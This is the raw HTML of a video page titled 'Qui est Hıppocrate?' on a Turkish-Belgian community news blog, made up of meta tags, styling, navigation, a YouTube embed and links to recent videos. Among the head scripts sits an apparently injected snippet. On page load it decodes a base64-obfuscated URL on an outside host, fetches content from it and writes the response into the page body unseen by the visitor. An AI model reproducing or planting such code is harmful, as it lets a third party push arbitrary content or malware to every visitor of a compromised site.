

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bruxelleskorner.com/video/qui-est-hippocrate-479
body_size: 10556
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.bruxelleskorner.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.bruxelleskorner.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.bruxelleskorner.com/images/genel/17360282006779b02879d93.jpeg"><link rel="canonical" href="https://www.bruxelleskorner.com/video/qui-est-hippocrate-479" ><meta http-equiv="refresh" content="300"><meta name=theme-color content="#30b0c9"><meta name=apple-mobile-web-app-status-bar-style content="#30b0c9"><link href="https://fonts.googleapis.com/css2?family=Fira+Sans+Condensed:wght@400;600;700&display=swap" rel="stylesheet"><title>Qui est Hıppocrate? videosu</title><meta name=description content="Qui est Hıppocrate?" ><link rel="image_src" type=image/jpeg href="https://www.bruxelleskorner.com/images/videolar/2023/09/qui-est-hippocrate-1694461462.jpeg" ><meta name=DC.date.issued content="2023-09-11T22:44:22+03:00" ><meta property="og:type" content="video.other" ><meta property="og:site_name" content="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" ><meta property="og:url" content="https://www.bruxelleskorner.com/video/qui-est-hippocrate-479" ><meta property="og:title" content="Qui est Hıppocrate?" ><meta property="og:description" content="Qui est Hıppocrate?" ><meta property="og:image" content="https://www.bruxelleskorner.com/images/videolar/2023/09/qui-est-hippocrate-1694461462.jpeg" ><meta property="og:image:width" content="480" ><meta property="og:image:height" content="360" ><meta name=twitter:card content="summary_large_image"><meta property="twitter:image" content="https://www.bruxelleskorner.com/images/videolar/2023/09/qui-est-hippocrate-1694461462.jpeg" ><meta name=twitter:site content="@BrusselKorner"><meta name=twitter:url content="https://www.bruxelleskorner.com/video/qui-est-hippocrate-479"><meta name=twitter:title content="Qui est Hıppocrate?" ><meta name=twitter:description content="Qui est Hıppocrate?" ><meta itemprop="author" content="Haber Sitesi" ><meta itemprop="url" content="https://www.bruxelleskorner.com/video/qui-est-hippocrate-479" ><meta itemprop="thumbnailUrl" content="https://www.bruxelleskorner.com/images/videolar/2023/09/qui-est-hippocrate-1694461462.jpeg" ><meta itemprop="dateCreated" content="2023-09-11T22:44:22+03:00" ><meta itemprop="uploadDate" content="2023-09-11T22:44:22+03:00" ><meta itemprop="dateModified" content="2026-01-30T10:42:19+03:00" ><meta itemprop="mainEntityOfPage" content="https://www.bruxelleskorner.com/video/qui-est-hippocrate-479" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/frontend/tema9/css/all.css?id=84aa2e07518a81ccdb7b"><style> body{ background: #303091; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #30b0c9; } .header-logo, .header-bottom{ background: #30b0c9; } .top-bar .toggle{ border: 2px solid #fffafa; } .top-bar .toggle:before{ background: #fffafa; } .main-header .main-nav ul li > a,#off-canvas-toggle, button.search-icon, .nav-menu>li .nav-dropdown li a{ color: #ffffff; } .main-header .main-nav ul li > a:hover, #off-canvas-toggle:hover, button.search-icon:hover, .nav-menu>li .nav-dropdown li a:hover{ color: #dbd639; } .top-bar, .top-bar .toggle{ background: #08083d; } .topbar-inner a, .top-bar ul.header-social-network li a, div.user-account i{ color: #fffafa; } .topbar-inner a:hover,.top-bar ul.header-social-network li a:hover{ color: #000000; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } .homeicon{ display: none !important; } .sticky-bar .homeicon{ display: inline-block !important; } </style><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/jssocials.css"><link rel="stylesheet" href="https://www.bruxelleskorner.com/assets/frontend/tema9/css/jssocials-theme-flat.css"><style> .video_onu { position: absolute; min-height: 400px; width: 100%; background: #f6f6f6; z-index: 5; display: none; } .video_onu .bar { text-align: right; font-weight: 500; padding: 10px; height: 30px; font-size: 14px; color: #EC2913; } .video_onu .bar div { margin-right: 10px; cursor: pointer } .video_onu .saniye { float: left } .video_onu .kapat { float: right } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.bruxelleskorner.com/assets/frontend/tema9/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://www.googletagmanager.com/gtag/js?id=G-10PMVMZ292></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-10PMVMZ292');</script><div align=center id="google_translate_element"></div><script>function googleTranslateElementInit() { new google.translate.TranslateElement({ pageLanguage: 'tr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE }, 'google_translate_element');}</script><script src=//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit></script></div><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNTAyMTgwODQz")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3742645726534165 crossorigin=anonymous></script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1457362440{ position: absolute;top: 4px;right: 40px } .page_speed_329577922{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/12/8-gun-radyo-gar-fikret-aydemir-15122025-konuk-kadir-duran-1766137582.jpeg) } .page_speed_1424605428{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/05/turk-kadinlari-is-basinda-dunya-moda-evinde-bir-ilk-1747607592.jpeg) } .page_speed_625582786{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/03/musiad-iftari-zirveye-donustu-1742556703.jpg) } .page_speed_2094160275{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/5000-personnes-au-chinese-spring-festival-fair-au-cinquantenaire-a-bruxelles-1738074400.png) } .page_speed_520690540{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/buyuk-bir-ask-hikayesi-samia-ve-denizin-dugunu-1737849887.jpg) } .page_speed_788107385{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/basin-hurriyeti-kalkarsa-vicdan-hurriyeti-de-kalkar-1736723135.jpeg) } .page_speed_1968643668{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/2025-declared-as-the-international-year-of-peace-and-trust-in-turkmenistan-1736380029.png) } .page_speed_1160549947{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/turkmenistanda-2025-yili-uluslararasi-baris-ve-guven-yili-ilan-edildi-1736107101.png) } .page_speed_627193078{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2025/01/2025-yili-icin-orta-asya-ulkelerinin-yeni-yil-dilekleri-1736020747.jpeg) } .page_speed_1090068720{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/12/gocun-60-yili-herkesin-bir-hikayesi-vardir-1733078031.JPG) } .page_speed_1702946747{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/10/8gun-21102024-ozel-secim-degirlendirme-kadir-duran-1729545539.png) } .page_speed_1219400942{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/10/bruksel-gundemi-05102024-kanal-avrupa-1728168738.jpg) } .page_speed_1587868700{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/09/kadir-duran-daha-birlesik-ve-dinamik-bir-toplum-insa-etmek-istiyoruz-1727729778.jpg) } .page_speed_1867324202{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/05/belcika-siyaset-meydani-team-fouad-ahidar-kimdir-1715205142.JPG) } .page_speed_2143936941{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/04/burak-arslan-feat-ali-tata-alev-alev-1713740753.jpeg) } .page_speed_254327997{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/04/60-ans-de-limmigration-turque-et-marocaine-en-belgique-1713488442.jpeg) } .page_speed_1128446763{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/memleketten-hikayeler-serisinin-20-bolumu-sizlerle-bu-bolumumuzun-konugu-kadir-duran-1711755628.jpg) } .page_speed_1764477508{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/kadir-duran-ile-yilmaz-karaca-iftar-yemeginde-bulustu-1710456292.jpeg) } .page_speed_695806961{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/ozge-soytok-vs-8-mart-ozge-soytok-kimdir-8-mart-dunya-kadinlar-gununu-kutladi-ve-kendini-tanitti-1710095915.jpg) } .page_speed_1617064238{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/turk-savas-ucagi-kaan-hakkinda-carpici-ifadeler-kullanan-onera-bruksel-temsilcisi-marieme-fall-albertininin-yasam-oykusu-mucadele-ve-azmin-bir-gostergesi-niteliginde-1709850882.jpeg) } .page_speed_857571309{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/lemission-pause-cafe-1709489038.jpeg) } .page_speed_478849722{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/03/belcikada-9-haziran-2024-pazar-gunu-bolge-federal-ve-avrupa-parlamentosu-secimleri-oncesi-son-goruntu-1709477160.jpg) } .page_speed_379200482{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2024/02/60inci-yil-brukselde-duzenlenen-geceyle-kutlandi-1707601330.jpeg) } .page_speed_948116629{ background-image: url(https://www.bruxelleskorner.com/images/videolar/2023/12/belcika-turkiye-finansal-bilgi-paylasiminin-kapsami-ve-takibi-1703431761.jpeg) }</style>
</head><body><div id="fb-root"></div><script async defer crossorigin=anonymous src=https://connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v3.3&appId=&autoLogAppEvents=1></script><div class="main-wrap"><aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar position-right"><button class="off-canvas-close"><i class="ti-close"></i></button><div class="sidebar-inner"><div class="sidebar-widget widget_categories mb-50"><div class="widget-header position-relative mb-20"><h5 class="widget-title mt-5">MENU</h5></div><div class="post-block-list post-module-1 post-module-5"><ul><li class="cat-item"><a href="https://www.bruxelleskorner.com/bk-teknoloji">BK TEKNOLOJI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/turkiye-secime-ozel-2023">Türkiye Seçime Özel 2023</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/belcika-siyaset-arenasi">BELCIKA SIYASET ARENASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/taxibxl">TaXiBXL</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/serap-lezzet-sofrasi">SERAP&#039;IN LEZZET SOFRASI</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/foto-haber">FOTO HABER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-basim-2016">BRUXELLES KORNER BASIM 2016</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/bruxelles-korner-2017-basim">BRUXELLES KORNER 2017 BASIM</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/yazarlar">YAZARLAR</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/fotogaleri">FOTO GALERİ</a></li><li class="cat-item d-table d-md-none"><a href="https://www.bruxelleskorner.com/webtv">WEB TV</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/haber-arsivi">HABER ARŞİVİ</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/yol-durumu/3">YOL TRAFIK DURUMU</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/biyografiler">BİYOGRAFİLER</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/roportajlar">RÖPORTAJLAR</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/kunye-1">Künye</a></li><li class="cat-item"><a class="text-uppercase" href="https://www.bruxelleskorner.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="cat-item"><a href="https://www.bruxelleskorner.com/iletisim">İLETİŞİM</a></li></ul></div></div></div></aside><header class="main-header header-style-2 header-style-3 mb-3"><div class="top-bar d-none d-md-block"><div class="container"><div class="topbar-inner pt-10 pb-10"><div class="row"><div class="col-9"><ul class="list-inline"><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/fotogaleri"><i class="ti-gallery"></i> Foto Galeri</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/webtv"><i class="ti-control-play"></i> Web TV</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/yazarlar"><i class="ti-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a target="_blank" href="https://www.bruxelleskorner.com/anketler"><i class="ti-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a href="https://www.bruxelleskorner.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-3 d-flex align-items-center justify-content-end"><ul class="header-social-network mr-60 d-inline-block list-inline"><li class="list-inline-item"><a rel="nofollow" class="social-icon facebook-icon text-xs-center" target="_blank" href="https://www.facebook.com/profile.php?id=100010921680659"><i class="ti-facebook"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon twitter-icon text-xs-center" target="_blank" href="https://twitter.com/BrusselKorner"><i class="ti-twitter-alt"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon pinterest-icon text-xs-center" target="_blank" href="https://www.youtube.com/channel/UCwA10j7wCHpfKhrkfJjJlgw"><i class="ti-youtube"></i></a></li><li class="list-inline-item"><a rel="nofollow" class="social-icon instagram-icon text-xs-center" target="_blank" href="https://www.instagram.com/duranka_ka1972"><i class="ti-instagram"></i></a></li></ul><div class="user-account d-inline-block position-relative"><i class="page_speed_1457362440 ti-light-bulb"></i><div title="Gece Modu" class="toggle"></div></div></div></div></div></div></div><div class="header-logo pt-2 pb-2 d-none d-lg-block"><div class="container"><div class="row"><div class="col-lg-4 col-md-12 align-center-vertical"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=60 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="col-lg-8 col-md-12 align-center-vertical text-right d-none"><div class="widget-header-bar-currency"><div class="currency-body"><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">DOLAR</span><span class="value">16.7682</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">EURO</span><span class="value">18.0052</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">GR ALTIN</span><span class="value">998.07</span></span></div><div class="item"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><rect data-name="Rectangle 1" width=32 height=32 fill="none"></rect><path data-name="Path 3" d="M21.313-20l3.063,3.063-6.5,6.5L12.563-15.75,2.688-5.875,4.563-4l8-8,5.313,5.313,8.375-8.375L29.313-12v-8Z" transform="translate(0 29)" fill="#3ddb0d"></path></svg><span class="name-value_wrapper"><span class="name">ÇEYREK</span><span class="value">1642.4</span></span></div></div><div class="widget-weather"><span class="conditions mr-2"></span><span class="name"><span class="deg temp"></span>Afyonkarahisar</span></div></div></div></div></div></div><div class="header-bottom header-sticky text-center"><div class="mobile_menu d-lg-none d-block"></div><div class="container"><div class="row"><div class="col-12"><div class="off-canvas-toggle-cover"><div class="off-canvas-toggle hidden d-inline-block ml-15" id="off-canvas-toggle"><i class="ti-layout-grid2"></i></div></div><div class="logo-tablet d-md-inline d-lg-none d-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="logo-mobile d-inline d-md-none"><a title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" href="https://www.bruxelleskorner.com"><img height=50 class="logo-img d-inline" title="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL" src=https://www.bruxelleskorner.com/images/genel/bruxelles-korner-blog-copyright-2015-2025-logo-1749498835.jpeg alt="BRUXELLES KORNER BLOG COPYRIGHT 2015-2025 AEPI ASBL"></a></div><div class="main-nav text-left d-none d-lg-block"><nav><ul id="navigation" class="main-menu"><li class="homeicon"><a href="https://www.bruxelleskorner.com"><i class="ti-home font-weight-bold"></i></a></li><li><a href="https://www.bruxelleskorner.com/belcika-haber-actualite-belgique">BELÇİKA HABER - ACTUALITE BELGIQUE</a></li><li><a href="https://www.bruxelleskorner.com/tax-man-bruxelles">TAX MAN BRUXELLES</a></li><li><a href="https://www.bruxelleskorner.com/orta-asya-asie-centrale">ORTA ASYA - ASIE CENTRALE</a></li><li><a href="https://www.bruxelleskorner.com/haber-turkiye-actualite-turquie">HABER TÜRKIYE - ACTUALITE TURQUIE</a></li><li><a href="https://www.bruxelleskorner.com/bruxelles-korner-programlari">BRUXELLES KORNER PROGRAMLARI</a></li><li><a href="https://www.bruxelleskorner.com/saglik-sante">SAGLIK - SANTE</a></li><li><a href="https://www.bruxelleskorner.com/kultur-sanat-spor-culture-et-sport">KÜLTÜR SANAT &amp; SPOR - CULTURE ET SPORT</a></li><li><a href="https://www.bruxelleskorner.com/biyografi">BIYOGRAFI</a></li></ul></nav></div><div class="search-button mr-3 mr-md-0"><button class="search-icon"><i class="ti-search font-weight-bold"></i></button><span class="search-close float-right font-small"><i class="ti-close mr-5"></i>Kapat</span></div></div></div></div></div></header><main class="position-relative"><div class="main-search-form transition-02s"><div class="container"><div class="pt-5 pb-5 main-search-form-cover"><div class="row mb-20"><div class="col-12"><form action="https://www.bruxelleskorner.com/ara" method="GET" role="search" class="search-form position-relative"><div class="search-form-icon"><i class="ti-search"></i></div><label><input class="search_field" minlength="3" placeholder="Aranılacak Kelimeyi Yazınız.." value="" autocomplete="off" type=search name=q></label></form></div></div></div></div></div><div class="home-featured mb-30"><div class="container"><section><div class="archive-header text-center mb-30"><h1><span class="font-weight-ultra">Qui est Hıppocrate?</span></h1><div class="breadcrumb"><a href="https://www.bruxelleskorner.com">Ana Sayfa</a><span></span><a href="https://www.bruxelleskorner.com/webtv">Video Galeri</a><span></span><a href="https://www.bruxelleskorner.com/video/kategoriler/saglik-sante-5">Sağlık / Sante</a><span></span> Qui est Hıppocrate? </div></div></section><section class="pt-30 pb-30 bg-black box-shadow mb-30"><div class="container"><div class="position-relative"><div class="post-video contentvideo"><iframe width=560 height=315 src=https://www.youtube.com/embed/MmNCB3UAyMk?si=6Kb_5ynJrvq22epF title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div class="mt-20 text-light"><h1>Qui est Hıppocrate?</h1></div><div id="share"></div></div></section><section class="block-wrapper pt-20 pb-10"><div class="row"><div class="col-md-12"><div class="sidebar-widget loop-grid"><div class="row"><div class="col-md-12"><div class="widget-header position-relative mb-30"><h5 class="widget-title mb-30 text-uppercase color1 font-weight-ultra">Son Eklenen</h5><div class="letter-background">Videolar</div></div></div></div></div></div></div><div class="row"><div class="col-md-12 col-sm-12"><div class="loop-metro post-module-1 row"><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_329577922"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/8-gun-radyo-gar-fikret-aydemir-15122025-konuk-kadir-duran-518"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/8-gun-radyo-gar-fikret-aydemir-15122025-konuk-kadir-duran-518">8 GUN RADYO GAR FIKRET AYDEMIR 15/12/2025 KONUK KADIR DURAN</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1424605428"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/turk-kadinlari-is-basinda-dunya-moda-evinde-bir-ilk-517"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/turk-kadinlari-is-basinda-dunya-moda-evinde-bir-ilk-517">TÜRK KADINLARI İŞ BAŞINDA: DÜNYA MODA EVİNDE BİR İLK!</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_625582786"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/musiad-iftari-zirveye-donustu-516"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/musiad-iftari-zirveye-donustu-516">MÜSİAD İFTARI ZİRVEYE DÖNÜŞTÜ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_2094160275"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/5000-personnes-au-chinese-spring-festival-fair-au-cinquantenaire-a-bruxelles-515"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/5000-personnes-au-chinese-spring-festival-fair-au-cinquantenaire-a-bruxelles-515">5000 PERSONNES au CHINESE SPRING FESTIVAL FAIR au Cinquantenaire à Bruxelles</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_520690540"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/buyuk-bir-ask-hikayesi-samia-ve-denizin-dugunu-514"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/buyuk-bir-ask-hikayesi-samia-ve-denizin-dugunu-514">BÜYÜK BİR AŞK HİKAYESİ: SAMİA VE DENİZ&#039;İN DÜĞÜNÜ</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_788107385"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/basin-hurriyeti-kalkarsa-vicdan-hurriyeti-de-kalkar-513"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/basin-hurriyeti-kalkarsa-vicdan-hurriyeti-de-kalkar-513">“BASIN HÜRRİYETİ KALKARSA VİCDAN HÜRRİYETİ DE KALKAR”</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1968643668"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/2025-declared-as-the-international-year-of-peace-and-trust-in-turkmenistan-512"></a><div class="post-content-overlay"><h6 class="post-title"><a class="color-white yenisekme" href="https://www.bruxelleskorner.com/video/2025-declared-as-the-international-year-of-peace-and-trust-in-turkmenistan-512">2025 Declared as the &quot;International Year of Peace and Trust&quot; in Turkmenistan</a></h6></div></div></div></article><article class="col-lg-4 col-md-6 col-sm-12 mb-30"><div class="post-thumb position-relative"><div class="thumb-overlay img-hover-slide border-radius-5 position-relative page_speed_1160549947"><a class="img-link yenisekme" href="https://www.bruxelleskorner.com/video/turkmenistanda-2025-yili-uluslararasi-baris-ve-guven-yili-ilan-edildi-511"></a><div class="post-content-overlay"><h6 